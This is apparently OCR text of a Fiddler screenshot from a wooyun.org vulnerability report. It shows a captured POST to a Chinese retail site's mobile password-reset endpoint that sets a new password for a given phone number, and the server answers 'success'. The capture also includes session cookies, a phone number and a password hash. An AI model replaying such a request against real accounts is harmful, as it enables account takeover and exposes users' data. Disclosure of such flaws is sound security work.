 he TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.gzl.com.cn/b2c-web/account/updatePwdByMobile.json HTTP/1.1
Host: www.gzl.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.gzl.com.cn/b2c-web/account/forgotPassword.html
Content-Length: 62
Cookie: loginAccount=""; _ga=GA1.3.1019906739.1448595097; sgsa_id=gzl.com.cn|1448595097374409; sgsa_vt_306623_
315093=1448595529613; Hm_lvt_651dc09221ef66bd68e872ec0ce50c5b=1448595097; Hm_lpvt_
651dc09221ef66bd68e872ec0ce50c5b=1448595529; _qzja=
1.1160565298.1448595097421.1448595097421.1448595097421.1448595523045.1448595529623.13357196720.1.0.3.1; _qzjb=
1.1448595097421.3.0.0.0; _qzjc=1; _qzjto=3.1.0; _jzqa=1.3906267692274044000.1448595097.1448595097.1448595097.1;
_jzqb=1.3.10.1448595097.1; _jzqc=1; _jzqckmp=1; b2cc1=708cdec189a984ac003305e160b3e554; GZLJSESSIONID=
0D3D5DD212E7A3DCF771D865002AF1F6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginPsw=ffc27fa80f6e9683c8c32df72f83dc81&mobileNo=13357196720
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 27 Nov 2015 03:50:06 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 7
Connection: keep-alive
Accept-Charset: big5, big5-hkscs, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140, ibm01141, i
success
www.wooyun.org